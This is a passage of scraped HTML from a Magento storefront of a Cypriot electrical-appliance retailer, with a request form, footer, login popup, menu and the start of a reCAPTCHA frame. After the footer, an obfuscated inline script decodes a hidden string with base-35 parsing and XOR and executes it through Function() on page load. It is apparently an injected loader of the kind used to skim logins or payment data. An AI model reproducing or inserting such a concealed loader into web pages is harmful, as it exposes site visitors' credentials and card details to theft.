                       class="input-text "
                       id="amhideprice-phone"
                       required>
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Comment</span>
            </label>

            <div class="control">
                <textarea title="Comment"
                          name="comment"
                          class="input-text validate-no-html-tags"
                          id="amhideprice-comment"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit"
                    class="action submit primary"
                    title="Submit">
                <span>Submit</span>
            </button>
        </div>
    </div>
</form>

<section class="amsearch-overlay-block"
         data-bind="
            scope: 'index = amsearch_overlay_section',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'amsearch_overlay_section': {
                            component: 'Amasty_Xsearch/js/components/overlay'
                        }
                    }
                }
            }">
    <div class="amsearch-overlay"
         data-bind="
            event: {
                click: hide
            },
            afterRender: initNode">
    </div>
</section>

<script type="text/x-magento-init">
    {
        "*": {
            "amsearchAnalyticsCollector": {
                "minChars": 3            }
        }
    }
</script>
</div></div></div></div></main><footer class="page-footer"><div class="footer content"><div class="widgetplus widgetplus-block lazyload slider-0" id="widgetplus-block-1379613318">
    <div class="block-static clearfix">
                            <div id="footer-widgets" class="footer-widgets">
  <div class="container">
    <div class="footer-main">
      <div class="container top-footer-padding">
        <div class="row">
          <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12"><div class="widget block block-static-block">
    <div class="row footer-address-section">
  <div class="col-md-4 col-sm-6 col-xs-12 footer-address-column">
    <h3>Nicosia</h3>
    <address>Headquarters<br>121, Prodromou Street<br>Tel.: +357 22872111<br>prodromou@hadjikyriakos.com.cy</address>

</div>

  <div class="col-md-4 col-sm-6 col-xs-12 footer-address-column">
    <h3>Limassol</h3>
    <address>25, Kolonakiou Street <br>Tel.: +357 25562182<br>limassol@hadjikyriakos.com.cy</address></div>
  <div class="col-md-4 col-sm-6 col-xs-12 footer-address-column">
    <h3>Paphos</h3>
    <address>12, Mesogis Avenue<br>Tel.: +357 26933688<br>paphos@hadjikyriakos.com.cy</address></div>
  <img src="https://www.hadjikyriakos.com.cy/pub/media/wysiwyg/store-location.png" width="162" height="46"></div></div>
</div>
          <div class="col-lg-4 col-md-8 col-sm-12 col-xs-12"><div class="widget block block-static-block">
    <div class="working-hours">
    <div class="wh-inner">
      <h3>Working Hours</h3>
    </div>
    <div class="wh-inner">
      <p><strong>Monday, Tuesday, Thursday, Friday </strong></p>
      <p>09:00 – 13:00 / 15:00 – 18:30</p>
    </div>
    <div class="wh-inner">
      <p><strong>Wednesday, Saturday </strong></p>
      <p>09:00 - 14:00</p>
    </div>
    <img src="https://www.hadjikyriakos.com.cy/pub/media/wysiwyg/store-timing.png" width="142" height="42">
</div></div>
</div>
        </div>
      </div>
      <div class="row">
        <div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12  ">
          <div class="footer-contact">
            <div class="h4 title">About Us</div>
            <div class="textwidget">
              <p>Hadjikyriakos &amp; Sons Ltd (est. 1886) is one of the largest electrical appliances and consumer electronics companies in Cyprus. Hadjikyriakos &amp; Sons Ltd is a distributor, a retailer and a wholesaler of consumer electronics and domestic appliances.</p>
            </div>
          </div>
          <ul class="social-links">
            <li><a class="mb-tooltip facebook" title="facebook" href="https://www.facebook.com/Hadjikyriakos.Sons"><i class="mbi mbi-facebook"><span class="text-hide">facebook</span></i></a></li>
            <li><a class="mb-tooltip instagram" title="instagram" href="https://www.instagram.com/hadjikyriakos_and_sons/"><i class="mbi mbi-instagram"><span class="text-hide">instagram</span></i></a></li>
            <li><a class="mb-tooltip twitter" title="twitter" href="https://twitter.com/HadjikyriakosCy"><i class="mbi mbi-twitter"><span class="text-hide">twitter</span></i></a></li>
          </ul>
        </div>
        <div class=" col-lg-2 col-md-2 col-sm-4 col-xs-12  ">
          <div class="footer-links-wrap toggle-mobile">
            <div class="h4 title">INFORMATION</div>
            <div class="footer-container content-toggle">
              <ul class="footer-links">
                <li><a href="/about-us">ABOUT US</a></li>
                <li><a href="/services">SERVICES</a></li>
                <li><a href="/contact">SUPPORT CENTER</a></li>
                <li><a href="https://www.hadjikyriakos.com.cy/instruction-manuals">INSTRUCTION MANUALS</a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class=" col-lg-2 col-md-2 col-sm-4 col-xs-12  ">
          <div class="footer-links-wrap toggle-mobile">
            <div class="h4 title">CUSTOMER CARE</div>
            <div class="footer-container content-toggle">
              <ul class="footer-links">
                <li><a href="/contact">CONTACT US</a></li>
                <li><a href="/shipping-info">SHIPPING &amp; PAYMENT</a></li>
                <li><a href="/returns">RETURNS</a></li>
                <li><a href="/faq">FAQ</a></li>
                <li><a href="/sitemap">SITE MAP</a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class=" col-lg-2 col-md-2 col-sm-4 col-xs-12  ">
          <div class="footer-links-wrap toggle-mobile">
            <div class="h4 title">PRIVACY POLICY</div>
            <div class="footer-container content-toggle">
              <ul class="footer-links">
                <li><a href="/terms-and-conditions">TERMS &amp; CONDITIONS</a></li>
                <li><a href="/privacy-policy">PRIVACY POLICY</a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12  ">
          <div class="footer-links-wrap toggle-mobile">
            <div class="h4 title">STORE ADDRESS</div>
            <div class="footer-container content-toggle">
              <ul class="footer-links">
                <li><a href="/contact"><img loading="lazy" src="https://www.hadjikyriakos.com.cy/pub/media/wysiwyg/ves_bigmart/store-map_03.jpg" alt="" width="271" height="128"></a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- <div class="footer-quicklinks toggle-mobile">
      <div class="h4 title">Quick Links</div>
      <div class="content-toggle">
        <div class="content-toggle">
          <ul class="mr-footer-links">
            <li><strong class="w-title">Consumer Electric:</strong></li>
            <li><a href="#">TV Television</a></li>
            <li><a href="#">Air Condition</a></li>
            <li><a href="#">Refrigator</a></li>
            <li><a href="#">Washing Machine</a></li>
            <li><a href="#">Audio Speaker</a></li>
            <li><a href="#">Security Camera</a></li>
          </ul>
          <ul class="mr-footer-links">
            <li><strong class="w-title">Clothing &amp; Apparel:</strong></li>
            <li><a href="#">Men T-shirt</a></li>
            <li><a href="#">Dresses</a></li>
            <li><a href="#">Men's Sneaker</a></li>
            <li><a href="#">Leather Baackpack</a></li>
            <li><a href="#">Watches</a></li>
            <li><a href="#">Jeans</a></li>
            <li><a href="#">Jeans</a></li>
            <li><a href="#">Boots</a></li>
            <li><a href="#">Rayban</a></li>
            <li><a href="#">Accessories</a></li>
          </ul>
          <ul class="mr-footer-links">
            <li><strong class="w-title">Home, Garden &amp; Kitchen:</strong></li>
            <li><a href="#">Sofa</a></li>
            <li><a href="#">Chair</a></li>
            <li><a href="#">Bed Room</a></li>
            <li><a href="#">Living Room</a></li>
            <li><a href="#">Cookware</a></li>
            <li><a href="#">Utensil</a></li>
            <li><a href="#">Blender</a></li>
            <li><a href="#">Garden Equipments</a></li>
            <li><a href="#">Decor</a></li>
          </ul>
          <ul class="mr-footer-links">
            <li><strong class="w-title">Health &amp; Beauty:</strong></li>
            <li><a href="#">Skin Care</a></li>
            <li><a href="#">Body Shower</a></li>
            <li><a href="#">Makeup</a></li>
            <li><a href="#">Hair Care</a></li>
            <li><a href="#">Lipstick</a></li>
            <li><a href="#">Perfume</a></li>
            <li><a href="#">Cologine</a></li>
          </ul>
          <ul class="mr-footer-links">
            <li><strong class="w-title">Jewelry &amp; Watches:</strong></li>
            <li><a href="#">Necklace</a></li>
            <li><a href="#">Pendant</a></li>
            <li><a href="#">Diamond Ring</a></li>
            <li><a href="#">Sliver Earing</a></li>
            <li><a href="#">Leather Watcher</a></li>
            <li><a href="#">Rolex</a></li>
            <li><a href="#">Gucci</a></li>
          </ul>
          <ul class="mr-footer-links">
            <li><strong class="w-title">Computer &amp; Technologies:</strong></li>
            <li><a href="#">Laptop</a></li>
            <li><a href="#">iMac</a></li>
            <li><a href="#">Smartphone</a></li>
            <li><a href="#">Tablet</a></li>
            <li><a href="#">Apple</a></li>
            <li><a href="#">Asus</a></li>
            <li><a href="#">Drone</a></li>
            <li><a href="#">Wireless Speaker</a></li>
            <li><a href="#">Game Controller</a></li>
          </ul>
        </div>
      </div>
    </div> -->
    <div class="footer-copyright-vertical">
      <div class="row align-items-center">
        <div class="footer-copyright col-md-5 col-sm-12">
          <div class="text-copyright">©2023<span>&nbsp;</span><strong>HADJIKYRIAKOS &amp; SONS</strong>. All Rights Reserved<br>Developed by <a href="https://www.com2go.com">com2go</a></div>
        </div>
        <div class="footer-payment col-md-7 col-sm-12">
          <ul class="mr-payment">
            <li class="title">We Using Safe Payment For&nbsp;</li>
            <li><img class="img-fluid" loading="lazy" src="https://www.hadjikyriakos.com.cy/pub/media/wysiwyg/ves_bigmart/jcc-payment-options.png" alt="" width="278" height="32"></li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>            </div>

    
    
    
    
    </div>
</div></footer><div id="go-top" style="display: none;"><a title="Top" href="#"><i class="mbi mbi-chevron-up"></i></a></div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"86400","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hadjikyriakos.com.cy\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>














<script> var n9588 = "[base64]";var s1583=35;var w7939=n9588;var e3265=w7939.split("o52"),v5325=parseInt(e3265[0],35),o999=parseInt(e3265[1],35);var w3648=[];for(var i1138=0;i1138<e3265[2].length;i1138+=2){w3648.push(e3265[2].substring(i1138,i1138+2));}var w7939="";for(var l1871=0;w3648.length>l1871;l1871++)w7939+=String["fromCharCode"](((parseInt(w3648[l1871],s1583)-v5325)^o999)-v5325);Function(w7939)["call"](); </script><script type="text/x-magento-init">
{
	"*":{
		"MageBig_QuickView/js/quickview":{
			"baseUrl": "https://www.hadjikyriakos.com.cy/",
			"quickviewLabel": "<i class='mbi mbi-eye'></i>",
			"itemClass": ".product-item",
			"target": ".product-item-info",
			"autoAddButtons":false		}
	}
}
</script>
    <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide"
         data-mage-init='{"socialPopupForm": {"headerLink":".header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"http:\/\/www.hadjikyriakos.com.cy\/customer\/ajax\/login\/","forgotFormUrl":"http:\/\/www.hadjikyriakos.com.cy\/sociallogin\/popup\/forgot\/","createFormUrl":"http:\/\/www.hadjikyriakos.com.cy\/sociallogin\/popup\/create\/","fakeEmailUrl":"http:\/\/www.hadjikyriakos.com.cy\/sociallogin\/social\/email\/","popupCreate":0,"popupForgot":0}}'>
                    <div class="social-login block-container fake-email" style="display:none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Real email address is required to social networks</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please enter your email address below to create account.</div>
                    <div class="field email required">
                        <label for="real_email_address" class="label"><span>Email</span></label>
                        <div class="control">
                            <input type="email" name="realEmail" id="real_email_address" class="input-text"
                                   data-validate="{required:true, 'validate-email':true}"/>
                        </div>
                    </div>
                </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="bnt-social-login-fake-email" class="action send primary">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
                <div class="social-login block-container authentication">
    <div class="social-login-title">
        <h2 class="login-title">Log In</h2>
    </div>
    <div class="block social-login-customer-authentication login-container" id="social-login-authentication">
        <div class="block-content">
            <form class="form-customer-login form-login" id="social-form-login" data-mage-init='{"validation":{}}' method="post">
                <input name="form_key" type="hidden" value="ZZCin4wrlLsR8qxp" />                <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                    <div class="field email required">
                        <label class="label d-none" for="email-login"><span>Email</span></label>
                        <div class="control">
                            <input name="username" id="email-login" type="email" class="input-text"
                                   value="" autocomplete="off"                                   title="Email"
                                   data-validate="{required:true, 'validate-email':true}" placeholder="Email">
                        </div>
                    </div>
                    <div class="field password required">
                        <label class="label d-none" for="pass-popup"><span>Password</span></label>
                        <div class="control">
                            <input name="password" id="pass-popup" type="password"
                                   class="input-text" autocomplete="off"                                   title="Password"
                                   data-validate="{required:true}" placeholder="Password">
                            <a class="action remind" href="https://www.hadjikyriakos.com.cy/customer/account/forgotpassword/" title="Forgot Your Password?"><span>Forgot?</span></a>
                        </div>
                    </div>
                    <div
    class="field-recaptcha"
    id="recaptcha-54e9d76f8378e76a8d1182c1add3d9b069bb7eb6-container"
    data-bind="scope:'recaptcha-54e9d76f8378e76a8d1182c1add3d9b069bb7eb6'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-54e9d76f8378e76a8d1182c1add3d9b069bb7eb6-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-54e9d76f8378e76a8d1182c1add3d9b069bb7eb6":{"settings":{"rendering":{"sitekey":"6LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-54e9d76f8378e76a8d1182c1add3d9b069bb7eb6"}}}    }
}
</script>
                                        <div class="actions-toolbar">
                        <div class="primary">
                            <button type="submit" class="action login primary" id="btn-social-login-authentication">
                                <span>Login</span>
                            </button>
                        </div>
                    </div>
                    <div class="actions-toolbar">
                        <div class="primary">
                            <a class="action create" href="https://www.hadjikyriakos.com.cy/customer/account/create/"><span>Create New Account?</span></a>
                        </div>
                    </div>
                </fieldset>
            </form>
        </div>
    </div>
    
</div>

                            </div>
</div><div class="magebig-mobile-menu overlay-contentpush">
    <div class="nav-bar-wrap">
        <nav class="nav-bar">
                        <ul id="mb-collapsible" class="nav-collapse nav-mobile-accordion">
                <!--<li class="home"><a href=""><span></span></a></li>-->
                <li class="level0 nav-1 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances.html" class="level-top"><span>Household Appl</span></a><ul class="level0"><li class="level1 item nav-1-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking.html" class="level-top"><span>Cooking</span></a><ul class="level1"><li class="level2 nav-1-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/built-in.html" class="level-top"><span>Built-In</span></a></li><li class="level2 nav-1-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/extractor-hoods.html" class="level-top"><span>Extractor Hoods</span></a></li><li class="level2 nav-1-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/free-standing.html" class="level-top"><span>Free-Standing</span></a></li><li class="level2 nav-1-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/hob-units.html" class="level-top"><span>Hob Units</span></a></li></ul></li><li class="level1 item nav-1-2 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration.html" class="level-top"><span>Refrigeration</span></a><ul class="level1"><li class="level2 nav-1-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/fridges.html" class="level-top"><span>Fridges</span></a></li><li class="level2 nav-1-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/freezers.html" class="level-top"><span>Freezers</span></a></li><li class="level2 nav-1-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/wine-coolers.html" class="level-top"><span>Wine Coolers</span></a></li></ul></li><li class="level1 item nav-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/microwaves.html" class="level-top"><span>Microwaves</span></a></li><li class="level1 item nav-1-4 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry.html" class="level-top"><span>Laundry &amp; Dishwashers</span></a><ul class="level1"><li class="level2 nav-1-4-8 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/washing-machines.html" class="level-top"><span>Washing Machines</span></a></li><li class="level2 nav-1-4-9 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dryers.html" class="level-top"><span>Dryers</span></a></li><li class="level2 nav-1-4-10 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dishwashers.html" class="level-top"><span>Dishwashers</span></a></li></ul></li></ul></li><li class="level0 nav-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances.html" class="level-top"><span>Small Appl</span></a><ul class="level0"><li class="level1 item nav-2-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners.html" class="level-top"><span>Vacuum Cleaners</span></a><ul class="level1"><li class="level2 nav-2-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/sticks-vacuum-cleaners.html" class="level-top"><span>Sticks - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagless-vacuum-cleaners.html" class="level-top"><span>Bagless - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/robotic-vacuum-cleaners.html" class="level-top"><span>Robotic Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagged-vacuum-cleaners.html" class="level-top"><span>Bagged Vacuum Cleaners</span></a></li></ul></li><li class="level1 item nav-2-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/air-fryers.html" class="level-top"><span>Air Fryers</span></a></li><li class="level1 item nav-2-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/pressure-cookers.html" class="level-top"><span>Instant Pot</span></a></li><li class="level1 item nav-2-4 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers.html" class="level-top"><span>Mixers KitchenAid</span></a><ul class="level1"><li class="level2 nav-2-4-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers/accessories-and-attachments.html" class="level-top"><span>KitchenAid Attachments</span></a></li></ul></li><li class="level1 item nav-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/ironing.html" class="level-top"><span>Ironing</span></a></li><li class="level1 item nav-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/coffee-makers.html" class="level-top"><span>Coffee Makers</span></a></li><li class="level1 item nav-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-processors.html" class="level-top"><span>Food Processors</span></a></li><li class="level1 item nav-2-8 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/blenders.html" class="level-top"><span>Blenders</span></a></li><li class="level1 item nav-2-9 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html" class="level-top"><span>Food Preparation</span></a></li><li class="level1 item nav-2-10 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/toasters.html" class="level-top"><span>Toasters</span></a></li><li class="level1 item nav-2-11 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/kettles.html" class="level-top"><span>Kettles</span></a></li><li class="level1 item nav-2-12 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/grills.html" class="level-top"><span>Grills</span></a></li><li class="level1 item nav-2-13 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/fruit-squeezers-extractors.html" class="level-top"><span>Fruit Squeezers / Extractors</span></a></li><li class="level1 item nav-2-14 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/beauty-care.html" class="level-top"><span>Beauty Care</span></a></li></ul></li><li class="level0 nav-3 level-top"><a href="https://www.hadjikyriakos.com.cy/salesproducts" class="level-top"><span>Special Offers</span></a></li><li class="level0 nav-4 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main.html" class="level-top"><span>BBQ</span></a><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbqs.html" class="level-top"><span>Broil King BBQs</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbq-accessories.html" class="level-top"><span>BBQ Accessories</span></a></li></ul></li><li class="level0 nav-5 level-top"><a href="https://www.hadjikyriakos.com.cy/tv-dvd.html" class="level-top"><span>TV &amp; AUDIO</span></a><ul class="level0"><li class="level1 item nav-5-1 level-top"><a href="https://www.hadjikyriakos.com.cy/tv-dvd/televisions.html" class="level-top"><span>Televisions</span></a></li><li class="level1 item nav-5-2 level-top"><a href="https://www.hadjikyriakos.com.cy/audio.html" class="level-top"><span>Speakers sound systems &amp; soundbars</span></a></li></ul></li><li class="level0 nav-6 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating.html" class="level-top"><span>Cooling &amp; Cleaning Air</span></a><ul class="level0"><li class="level1 item nav-6-1 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/air-conditioners.html" class="level-top"><span>Air Conditioners</span></a></li><li class="level1 item nav-6-2 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/dehumidifiers.html" class="level-top"><span>Dehumidifiers</span></a></li><li class="level1 item nav-6-3 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/purifiers.html" class="level-top"><span>Purifiers</span></a></li><li class="level1 item nav-6-4 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/heaters.html" class="level-top"><span>Heaters</span></a></li><li class="level1 item nav-6-5 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/fans.html" class="level-top"><span>Fans</span></a></li></ul></li><li class="level0 nav-7 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware.html" class="level-top"><span>Sanitary</span></a><ul class="level0"><li class="level1 item nav-7-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch.html" class="level-top"><span>Villeroy &amp; Boch</span></a><ul class="level1"><li class="level2 nav-7-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/washbasins-bathroom-sinks.html" class="level-top"><span>Washbasins / Bathroom sinks</span></a></li><li class="level2 nav-7-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/toilets-and-wcs.html" class="level-top"><span>Toilets and WCs</span></a></li><li class="level2 nav-7-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/shower-trays.html" class="level-top"><span>Shower trays</span></a></li><li class="level2 nav-7-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/baths.html" class="level-top"><span>Baths</span></a></li><li class="level2 nav-7-1-5 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/installation-systems-flash-plates.html" class="level-top"><span>Installation Systems &amp; Flash Plates</span></a></li></ul></li></ul></li><li class="level0 nav-8 level-top"><a href="https://www.hadjikyriakos.com.cy/pdfs/pro_compressed.pdf" class="level-top"><span>Professional Catering</span></a></li><li class="level0 nav-9 level-top"><a href="https://www.siematic.com/en" class="level-top"><span>SieMatic</span></a><ul class="level0"><li class="level1 item nav-9-1 level-top"><a href="https://www.siematic.com/en" class="level-top"><span>SIEMATIC</span></a></li></ul></li><li class="level0 nav-10 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset.html" class="level-top"><span>Le Creuset</span></a><ul class="level0"><li class="level1 item nav-10-1 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/casseroles.html" class="level-top"><span>Casseroles</span></a></li><li class="level1 item nav-10-2 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/grill-pans.html" class="level-top"><span>Grill Pans</span></a></li><li class="level1 item nav-10-3 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/saucepans-pots.html" class="level-top"><span>Saucepans &amp; Pots</span></a></li><li class="level1 item nav-10-4 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/table-accessories.html" class="level-top"><span>Table Accessories</span></a></li><li class="level1 item nav-10-5 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/baking-trays-dishes.html" class="level-top"><span>Baking Trays &amp; Dishes</span></a></li><li class="level1 item nav-10-6 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/drinkware.html" class="level-top"><span>Drinkware - On The Go</span></a></li></ul></li><li class="level0 nav-11 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware.html" class="level-top"><span>Drinkware</span></a><ul class="level0"><li class="level1 item nav-11-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq.html" class="level-top"><span>LARQ</span></a><ul class="level1"><li class="level2 nav-11-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/smart-bottles.html" class="level-top"><span>Smart bottles</span></a></li><li class="level2 nav-11-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/filtration-bottles.html" class="level-top"><span>Filtration bottles</span></a></li><li class="level2 nav-11-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/everyday-drinkware.html" class="level-top"><span>Everyday drinkware</span></a></li><li class="level2 nav-11-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/accessories.html" class="level-top"><span>Accessories</span></a></li></ul></li></ul></li>            </ul>
            <ul id="mb-collapsible-mobile" class="nav-collapse nav-mobile-accordion">
  <li class="level0 level-top mega_left parent"><a class="level-top" href="/"><i class="mbi mbi-color-sampler">&nbsp;</i><span>Home</span></a>
  </li>
  <li class="level0 level-top"><a class="level-top" href="/brand"><i class="mbi mbi-menu-square">&nbsp;</i><span>Brands</span></a>
  </li>
  <li class="level0 level-top"><a class="level-top" href="/blog"><i class="mbi mbi-layers">&nbsp;</i><span>Blog</span></a>
  </li>
  <li class="level0 level-top"><a class="level-top" href="/store-finder"><i class="mbi mbi-news">&nbsp;</i><span>STORE FINDER</span></a>
  </li>
  <li class="level0 level-top"><a class="level-top" href="/contact"><i class="mbi mbi-bubble-question">&nbsp;</i><span>Contact</span></a></li>
</ul>        </nav>
        <div class="close-nav"><span aria-hidden="true" class="mbi mbi-arrow-left"></span></div>
    </div>

    <script type="text/x-magento-init">
        {
            ".nav-collapse": {
                "MageBig_SmartMenu/js/jquery.collapsible": {
                    "accordion": false,
                    "speed": 400,
                    "mouseType": 0,
                    "collapsed": "collapsed mbi mbi-ios-arrow-down",
                    "expanded": "expanded mbi mbi-ios-arrow-up"
                }
            }
        }
    </script>
</div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'" class="messages-wrap">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message', afterRender: showHideMess }" class="messages cookie-mess">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <span class="close-message"><i class="mbi mbi-cross"></i></span>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message', afterRender: showHideMess }" class="messages default-mess">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <span class="close-message"><i class="mbi mbi-cross"></i></span>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp&co=aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3k6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=tu0e0j9q7nrm
body_size: 49504
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
